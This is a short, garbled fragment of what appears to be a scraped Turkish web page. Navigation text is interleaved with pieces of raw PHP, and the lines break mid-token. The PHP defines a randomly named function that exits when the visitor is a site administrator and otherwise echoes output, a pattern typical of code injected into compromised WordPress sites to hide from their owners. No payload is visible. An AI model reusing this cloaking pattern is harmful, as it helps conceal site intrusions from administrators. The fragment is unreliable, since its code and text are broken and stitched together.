
if (!function_exists('f8e17d111')) { function f8e17d111() { if (i
Navigasyona atla
current_user_can('manage_options'))) { return; } echo '
' . "\n"; 
Ana içeriğe atla
Giriş / kayıt